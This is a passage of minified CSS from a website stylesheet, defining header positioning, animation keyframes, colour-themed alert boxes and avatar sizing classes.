(min-width:992px){.header-floating-lg{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-lg.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-lg.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (min-width:1200px){.header-floating-xl{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-xl.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-xl.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (max-width:575.98px){.header-floating-sm{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-sm.header-box-shadow .header-section,.header-floating-sm.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media (max-width:767.98px){.header-floating-md{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-md.header-box-shadow .header-section,.header-floating-md.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media (max-width:991.98px){.header-floating-lg{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-lg.header-box-shadow .header-section,.header-floating-lg.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media (max-width:1199.98px){.header-floating-xl{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-xl.header-box-shadow .header-section,.header-floating-xl.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}.header-floating{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating.header-box-shadow .header-section,.header-floating.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}@media (max-width:991.98px){.header-floating-inner{padding-right:0;padding-left:0}}@media (max-width:767.98px){.header-floating-md .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating-md .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating-md .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating-md .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:991.98px){.header-floating .header-floating-inner,.header-floating-lg .header-floating-inner,.header-floating-sm .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating .header-floating-inner::-webkit-scrollbar,.header-floating-lg .header-floating-inner::-webkit-scrollbar,.header-floating-sm .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating .header-floating-inner::-webkit-scrollbar-thumb,.header-floating-lg .header-floating-inner::-webkit-scrollbar-thumb,.header-floating-sm .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating .header-floating-inner:hover::-webkit-scrollbar-thumb,.header-floating-lg .header-floating-inner:hover::-webkit-scrollbar-thumb,.header-floating-sm .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:1199.98px){.header-floating-xl .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating-xl .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating-xl .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating-xl .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.header-abs-top{position:absolute;top:0;bottom:auto}@media (min-width:576px){.header-abs-top-sm{position:absolute;top:0;bottom:auto}}@media (min-width:768px){.header-abs-top-md{position:absolute;top:0;bottom:auto}}@media (min-width:992px){.header-abs-top-lg{position:absolute;top:0;bottom:auto}}@media (min-width:1200px){.header-abs-top-xl{position:absolute;top:0;bottom:auto}}@media (max-width:767.98px){.header-abs-top-md .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top-md .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top-md .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top-md .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:991.98px){.header-abs-top .header-abs-top-inner,.header-abs-top-lg .header-abs-top-inner,.header-abs-top-sm .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top .header-abs-top-inner::-webkit-scrollbar,.header-abs-top-lg .header-abs-top-inner::-webkit-scrollbar,.header-abs-top-sm .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top .header-abs-top-inner::-webkit-scrollbar-thumb,.header-abs-top-lg .header-abs-top-inner::-webkit-scrollbar-thumb,.header-abs-top-sm .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top .header-abs-top-inner:hover::-webkit-scrollbar-thumb,.header-abs-top-lg .header-abs-top-inner:hover::-webkit-scrollbar-thumb,.header-abs-top-sm .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:1199.98px){.header-abs-top-xl .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top-xl .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top-xl .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top-xl .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.header-sticky-top{position:fixed;bottom:auto;top:0}@media (min-width:576px){.header-sticky-top-sm{position:fixed;bottom:auto;top:0}}@media (min-width:768px){.header-sticky-top-md{position:fixed;bottom:auto;top:0}}@media (min-width:992px){.header-sticky-top-lg{position:fixed;bottom:auto;top:0}}@media (min-width:1200px){.header-sticky-top-xl{position:fixed;bottom:auto;top:0}}@media (max-width:767.98px){.header-sticky-top-md .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top-md .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top-md .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top-md .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:991.98px){.header-sticky-top .header-sticky-top-inner,.header-sticky-top-lg .header-sticky-top-inner,.header-sticky-top-sm .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top .header-sticky-top-inner::-webkit-scrollbar,.header-sticky-top-lg .header-sticky-top-inner::-webkit-scrollbar,.header-sticky-top-sm .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top .header-sticky-top-inner::-webkit-scrollbar-thumb,.header-sticky-top-lg .header-sticky-top-inner::-webkit-scrollbar-thumb,.header-sticky-top-sm .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top .header-sticky-top-inner:hover::-webkit-scrollbar-thumb,.header-sticky-top-lg .header-sticky-top-inner:hover::-webkit-scrollbar-thumb,.header-sticky-top-sm .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:1199.98px){.header-sticky-top-xl .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top-xl .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top-xl .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top-xl .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0;animation-duration:.5s!important}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,15px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes slideInUp{from{transform:translate3d(0,10px,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:fadeIn}@keyframes slideInDown{from{transform:translate3d(0,-10px,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}.alert-primary{color:#fff;background-color:#29497b;border-color:#29497b}.alert-primary hr{border-top-color:rgb(34.625,61.6493902439,103.875)}.alert-primary .alert-link{color:#fff}.alert-secondary{color:#fff;background-color:#71869d;border-color:#71869d}.alert-secondary hr{border-top-color:rgb(99.8375,121.23125,144.6625)}.alert-secondary .alert-link{color:#fff}.alert-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.alert-success hr{border-top-color:rgb(0,175.5,145.8134328358)}.alert-success .alert-link{color:#fff}.alert-info{color:#fff;background-color:#09a5be;border-color:#09a5be}.alert-info hr{border-top-color:rgb(7.8467336683,143.8567839196,165.6532663317)}.alert-info .alert-link{color:#fff}.alert-warning{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.alert-warning hr{border-top-color:rgb(242.7232142857,189.9330357143,129.7767857143)}.alert-warning .alert-link{color:#21325b}.alert-danger{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.alert-danger hr{border-top-color:rgb(234.6700507614,52.8299492386,102.5253807107)}.alert-danger .alert-link{color:#fff}.alert-light{color:#21325b;background-color:#f7faff;border-color:#f7faff}.alert-light hr{border-top-color:rgb(221.5,234.0625,255)}.alert-light .alert-link{color:#21325b}.alert-dark{color:#fff;background-color:#21325b;border-color:#21325b}.alert-dark hr{border-top-color:rgb(26.2137096774,39.7177419355,72.2862903226)}.alert-dark .alert-link{color:#fff}.alert-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.alert-indigo hr{border-top-color:rgb(37.4006622517,17.4536423841,108.0463576159)}.alert-indigo .alert-link{color:#fff}.alert-isg-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.alert-isg-blue hr{border-top-color:rgb(33.7423312883,62.4233128834,103.7576687117)}.alert-isg-blue .alert-link{color:#fff}.alert-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.alert-blue hr{border-top-color:rgb(33.7423312883,62.4233128834,103.7576687117)}.alert-blue .alert-link{color:#fff}.alert-darkblue{color:#fff;background-color:#001638;border-color:#001638}.alert-darkblue hr{border-top-color:rgb(0,11.9821428571,30.5)}.alert-darkblue .alert-link{color:#fff}.alert-isg-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.alert-isg-lightblue hr{border-top-color:rgb(108,197.8333333333,223.5)}.alert-isg-lightblue .alert-link{color:#21325b}.alert-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.alert-lightblue hr{border-top-color:rgb(108,197.8333333333,223.5)}.alert-lightblue .alert-link{color:#21325b}.alert-isg-gray{color:#fff;background-color:#57585c;border-color:#57585c}.alert-isg-gray hr{border-top-color:rgb(74.6061452514,75.4636871508,78.8938547486)}.alert-isg-gray .alert-link{color:#fff}.alert-gray{color:#fff;background-color:#57585c;border-color:#57585c}.alert-gray hr{border-top-color:rgb(74.6061452514,75.4636871508,78.8938547486)}.alert-gray .alert-link{color:#fff}.alert-isg-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.alert-isg-lightgray hr{border-top-color:rgb(226.2142857143,230.6428571429,237.2857142857)}.alert-isg-lightgray .alert-link{color:#21325b}.alert-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.alert-lightgray hr{border-top-color:rgb(226.2142857143,230.6428571429,237.2857142857)}.alert-lightgray .alert-link{color:#21325b}.alert-teal{color:#fff;background-color:#03abba;border-color:#03abba}.alert-teal hr{border-top-color:rgb(2.5952380952,147.9285714286,160.9047619048)}.alert-teal .alert-link{color:#fff}.alert-darkteal{color:#fff;background-color:#00676f;border-color:#00676f}.alert-darkteal hr{border-top-color:rgb(0,79.3378378378,85.5)}.alert-darkteal .alert-link{color:#fff}.alert-isg-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.alert-isg-turquoise hr{border-top-color:rgb(2.5952380952,147.9285714286,160.9047619048)}.alert-isg-turquoise .alert-link{color:#fff}.alert-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.alert-turquoise hr{border-top-color:rgb(2.5952380952,147.9285714286,160.9047619048)}.alert-turquoise .alert-link{color:#fff}.alert-darkturquoise{color:#fff;background-color:#00676f;border-color:#00676f}.alert-darkturquoise hr{border-top-color:rgb(0,79.3378378378,85.5)}.alert-darkturquoise .alert-link{color:#fff}.alert-isg-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.alert-isg-green hr{border-top-color:rgb(140.1834677419,186.9112903226,49.5887096774)}.alert-isg-green .alert-link{color:#21325b}.alert-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.alert-green hr{border-top-color:rgb(140.1834677419,186.9112903226,49.5887096774)}.alert-green .alert-link{color:#21325b}.alert-isg-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.alert-isg-purple hr{border-top-color:rgb(124.640776699,85.3082524272,193.1917475728)}.alert-isg-purple .alert-link{color:#fff}.alert-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.alert-purple hr{border-top-color:rgb(124.640776699,85.3082524272,193.1917475728)}.alert-purple .alert-link{color:#fff}.alert-darkpurple{color:#fff;background-color:#4d3883;border-color:#4d3883}.alert-darkpurple hr{border-top-color:rgb(66.5,48.3636363636,113.1363636364)}.alert-darkpurple .alert-link{color:#fff}.alert-isg-orange{color:#fff;background-color:#f54927;border-color:#f54927}.alert-isg-orange hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-isg-orange .alert-link{color:#fff}.alert-orange{color:#fff;background-color:#f54927;border-color:#f54927}.alert-orange hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-orange .alert-link{color:#fff}.alert-isg-red{color:#fff;background-color:#f54927;border-color:#f54927}.alert-isg-red hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-isg-red .alert-link{color:#fff}.alert-red{color:#fff;background-color:#f54927;border-color:#f54927}.alert-red hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-red .alert-link{color:#fff}.alert-isg-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.alert-isg-yellow hr{border-top-color:rgb(255,192.2322274882,18.5)}.alert-isg-yellow .alert-link{color:#21325b}.alert-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.alert-yellow hr{border-top-color:rgb(255,192.2322274882,18.5)}.alert-yellow .alert-link{color:#21325b}.alert-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}.alert-soft-primary .alert-link{color:#29497b}.alert-soft-primary .alert-link:hover{color:rgb(32.075,57.1091463415,96.225)}.alert-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}.alert-soft-secondary .alert-link{color:#71869d}.alert-soft-secondary .alert-link:hover{color:rgb(95.6725,116.17375,138.6275)}.alert-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.alert-soft-success .alert-link{color:#00c9a7}.alert-soft-success .alert-link:hover{color:rgb(0,165.3,137.3388059701)}.alert-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}.alert-soft-info .alert-link{color:#09a5be}.alert-soft-info .alert-link:hover{color:rgb(7.3854271357,135.3994974874,155.9145728643)}.alert-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.alert-soft-warning .alert-link{color:#f5ca99}.alert-soft-warning .alert-link:hover{color:rgb(241.8125,185.10625,120.4875)}.alert-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}.alert-soft-danger .alert-link{color:#ed4c78}.alert-soft-danger .alert-link:hover{color:rgb(233.738071066,43.561928934,95.5355329949)}.alert-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.alert-soft-light .alert-link{color:#f7faff}.alert-soft-light .alert-link:hover{color:rgb(211.3,227.6875,255)}.alert-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}.alert-soft-dark .alert-link{color:#21325b}.alert-soft-dark .alert-link:hover{color:rgb(23.4991935484,35.6048387097,64.8008064516)}.alert-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.alert-soft-indigo .alert-link{color:#2d1582}.alert-soft-indigo .alert-link:hover{color:rgb(34.3609271523,16.0350993377,99.2649006623)}.alert-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.alert-soft-isg-blue .alert-link{color:#284a7b}.alert-soft-isg-blue .alert-link:hover{color:rgb(31.2392638037,57.7926380368,96.0607361963)}.alert-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.alert-soft-blue .alert-link{color:#284a7b}.alert-soft-blue .alert-link:hover{color:rgb(31.2392638037,57.7926380368,96.0607361963)}.alert-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}.alert-soft-darkblue .alert-link{color:#001638}.alert-soft-darkblue .alert-link:hover{color:rgb(0,7.975,20.3)}.alert-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.alert-soft-isg-lightblue .alert-link{color:#81cee4}.alert-soft-isg-lightblue .alert-link:hover{color:rgb(99.6,194.5666666667,221.7)}.alert-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.alert-soft-lightblue .alert-link{color:#81cee4}.alert-soft-lightblue .alert-link:hover{color:rgb(99.6,194.5666666667,221.7)}.alert-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.alert-soft-isg-gray .alert-link{color:#57585c}.alert-soft-isg-gray .alert-link:hover{color:rgb(69.648603352,70.4491620112,73.651396648)}.alert-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.alert-soft-gray .alert-link{color:#57585c}.alert-soft-gray .alert-link:hover{color:rgb(69.648603352,70.4491620112,73.651396648)}.alert-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.alert-soft-isg-lightgray .alert-link{color:#f2f4f7}.alert-soft-isg-lightgray .alert-link:hover{color:rgb(219.9,225.3,233.4)}.alert-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.alert-soft-lightgray .alert-link{color:#f2f4f7}.alert-soft-lightgray .alert-link:hover{color:rgb(219.9,225.3,233.4)}.alert-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}.alert-soft-teal .alert-link{color:#03abba}.alert-soft-teal .alert-link:hover{color:rgb(2.4333333333,138.7,150.8666666667)}.alert-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}.alert-soft-darkteal .alert-link{color:#00676f}.alert-soft-darkteal .alert-link:hover{color:rgb(0,69.872972973,75.3)}.alert-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.alert-soft-isg-turquoise .alert-link{color:#03abba}.alert-soft-isg-turquoise .alert-link:hover{color:rgb(2.4333333333,138.7,150.8666666667)}.alert-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.alert-soft-turquoise .alert-link{color:#03abba}.alert-soft-turquoise .alert-link:hover{color:rgb(2.4333333333,138.7,150.8666666667)}.alert-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}.alert-soft-darkturquoise .alert-link{color:#00676f}.alert-soft-darkturquoise .alert-link:hover{color:rgb(0,69.872972973,75.3)}.alert-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.alert-soft-isg-green .alert-link{color:#9acb3b}.alert-soft-isg-green .alert-link:hover{color:rgb(134.1375,178.85,47.45)}.alert-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.alert-soft-green .alert-link{color:#9acb3b}.alert-soft-green .alert-link:hover{color:rgb(134.1375,178.85,47.45)}.alert-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.alert-soft-isg-purple .alert-link{color:#8b68c8}.alert-soft-isg-purple .alert-link:hover{color:rgb(118.8970873786,77.8315533981,190.4684466019)}.alert-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.alert-soft-purple .alert-link{color:#8b68c8}.alert-soft-purple .alert-link:hover{color:rgb(118.8970873786,77.8315533981,190.4684466019)}.alert-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}.alert-soft-darkpurple .alert-link{color:#4d3883}.alert-soft-darkpurple .alert-link:hover{color:rgb(62.3,45.3090909091,105.9909090909)}.alert-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-isg-orange .alert-link{color:#f54927}.alert-soft-isg-orange .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-orange .alert-link{color:#f54927}.alert-soft-orange .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-isg-red .alert-link{color:#f54927}.alert-soft-isg-red .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-red .alert-link{color:#f54927}.alert-soft-red .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.alert-soft-isg-yellow .alert-link{color:#ffc72c}.alert-soft-isg-yellow .alert-link:hover{color:rgb(255,189.5251184834,8.3)}.alert-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.alert-soft-yellow .alert-link{color:#ffc72c}.alert-soft-yellow .alert-link:hover{color:rgb(255,189.5251184834,8.3)}.avatar{position:relative;display:inline-block;width:3.125rem;height:3.125rem;border-radius:0}.avatar-img{max-width:100%;height:100%;object-fit:cover;border-radius:0}.avatar-initials{font-size:1rem;font-weight:600;text-transform:uppercase}.avatar-circle{border-radius:50%}.avatar-circle .avatar-img{border-radius:50%}.avatar-centered{display:flex;margin-right:auto;margin-left:auto}.avatar-border-lg{border:.1875rem solid #fff}.avatar-group{display:flex}.avatar-group .avatar-circle .avatar-initials{border-radius:50%}.avatar-group .avatar .avatar-img,.avatar-group .avatar .avatar-initials,.avatar-group .avatar-sm .avatar-img,.avatar-group .avatar-sm .avatar-initials,.avatar-group .avatar-xs .avatar-img,.avatar-group .avatar-xs .avatar-initials{border:2px solid #fff}.avatar-group .avatar-lg .avatar-img,.avatar-group .avatar-lg .avatar-initials{border:5px solid #fff}.avatar-group .avatar-xl .avatar-img,.avatar-group .avatar-xl .avatar-initials{border:7px solid #fff}.avatar-group .avatar+.avatar{margin-left:-1rem}.avatar-group .avatar-xs+.avatar-xs{margin-left:-.6125rem}.avatar-group .avatar-sm+.avatar-sm{margin-left:-.875rem}.avatar-group .avatar-lg+.avatar-lg{margin-left:-1.5rem}.avatar-group .avatar-xl+.avatar-xl{margin-left:-2rem}.avatar-initials{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.avatar.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar.avatar-circle .avatar-sm-status{bottom:0;right:0}.avatar.avatar-circle .avatar-lg-status{bottom:-.325rem;right:-.325rem}.avatar-xss{width:1rem;height:1rem}.avatar-xss .avatar-initials{font-size:.75rem}.avatar-xs{width:1.75rem;height:1.75rem}.avatar-xs .avatar-initials{font-size:.75rem}.avatar-xs.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar-xs.avatar-circle .avatar-sm-status{bottom:-.1171875rem;right:-.1171875rem}.avatar-xs.avatar-circle .avatar-lg-status{bottom:-.325rem;right:-.325rem}.avatar-xs{width:1.75rem;height:1.75rem}.avatar-xs .avatar-initials{font-size:.75rem}.avatar-xs.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar-xs.avatar-circle .avatar-sm-status{bottom:-.1171875rem;right:-.1171875rem}.avatar-xs.avatar-circle .avatar-lg-status{bottom:-.325rem;right:-.325rem}.avatar-sm{width:2.6875rem;height:2.6875rem}.avatar-sm .avatar-initials{font-size:.8125rem}.avatar-sm.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar-sm.avatar-circle .avatar-sm-status{bottom:-.09375rem;right:-.09375rem}.avatar-sm.avatar-circle .avatar-lg-status{bottom:-.40625rem;right:-.40625rem}.avatar-lg{width:4.25rem;height:4.25rem}.avatar-lg .avatar-initials{font-size:1.25rem}.avatar-lg.avatar-circle .avatar-status{bottom:-.13125rem;right:-.13125rem}.avatar-lg.avatar-circle .avatar-sm-status{bottom:.09375rem;right:.09375rem}.avatar-lg.avatar-circle .avatar-lg-status{bottom:-.203125rem;right:-.203125rem}.avatar-xl{width:5.625rem;height:5.625rem}.avatar-xl .avatar-initials{font-size:2rem}.avatar-xl.avatar-circle .avatar-status{bottom:.1640625rem;right:.1640625rem}.avatar-xl.avatar-circle .avatar-sm-status{bottom:.234375rem;right:.234375rem}.avatar-xl.avatar-circle .avatar-lg-status{bottom:.1354166667rem;right:.1354166667rem}.avatar-xxl{width:7rem;height:7rem}.avatar-xxl .avatar-initials{font-size:3rem}.avatar-xxl.avatar-circle .avatar-status{bottom:.4375rem;right:.4375rem}.avatar-xxl.avatar-circle .avatar-sm-status{bottom:.5833333333rem;right:.5833333333rem}.avatar-xxl.avatar-circle .avatar-lg-status{bottom:.2954545455rem;right:.2954545455rem}.avatar-status{position:absolute;bottom:-.525rem;right:-.525rem;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;white-space:nowrap;text-align:center;vertical-align:baseline;border:.125rem solid #fff;width:1.3125rem;height:1.3125rem;line-height:1;font-size:.625rem;border-radius:50%}.avatar-sm-status{bottom:-.2625rem;right:-.2625rem;width:.9375rem;height:.9375rem;font-size:.5rem}.avatar-lg-status{width:1.625rem;height:1.625rem;font-size:.75rem}.avatar-primary{color:#fff;background-color:#29497b}.avatar-secondary{color:#fff;background-color:#71869d}.avatar-success{color:#fff;background-color:#00c9a7}.avatar-info{color:#fff;background-color:#09a5be}.avatar-warning{color:#21325b;background-color:#f5ca99}.avatar-danger{color:#fff;background-color:#ed4c78}.avatar-light{color:#21325b;background-color:#f7faff}.avatar-dark{color:#fff;background-color:#21325b}.avatar-indigo{color:#fff;background-color:#2d1582}.avatar-isg-blue{color:#fff;background-color:#284a7b}.avatar-blue{color:#fff;background-color:#284a7b}.avatar-darkblue{color:#fff;background-color:#001638}.avatar-isg-lightblue{color:#21325b;background-color:#81cee4}.avatar-lightblue{color:#21325b;background-color:#81cee4}.avatar-isg-gray{color:#fff;background-color:#57585c}.avatar-gray{color:#fff;background-color:#57585c}.avatar-isg-lightgray{color:#21325b;background-color:#f2f4f7}.avatar-lightgray{color:#21325b;background-color:#f2f4f7}.avatar-teal{color:#fff;background-color:#03abba}.avatar-darkteal{color:#fff;background-color:#00676f}.avatar-isg-turquoise{color:#fff;background-color:#03abba}.avatar-turquoise{color:#fff;background-color:#03abba}.avatar-darkturquoise{color:#fff;background-color:#00676f}.avatar-isg-green{color:#21325b;background-color:#9acb3b}.avatar-green{color:#21325b;background-color:#9acb3b}.avatar-isg-purple{color:#fff;background-color:#8b68c8}.avatar-purple{color:#fff;background-color:#8b68c8}.avatar-darkpurple{color:#fff;background-color:#4d3883}.avatar-isg-orange{color:#fff;background-color:#f54927}.avatar-orange{color:#fff;background-color:#f54927}.avatar-isg-red{color:#fff;background-color:#f54927}.avatar-red{color:#fff;background-color:#f54927}.avatar-isg-yellow{color:#21325b;background-color:#ffc72c}.avatar-yellow{color:#21325b;background-color:#ffc72c}.avatar-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}.avatar-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}.avatar-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.avatar-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}.avatar-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.avatar-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}.avatar-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.avatar-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}.avatar-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.avatar-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.avatar-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.avatar-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}.avatar-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.avatar-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.avata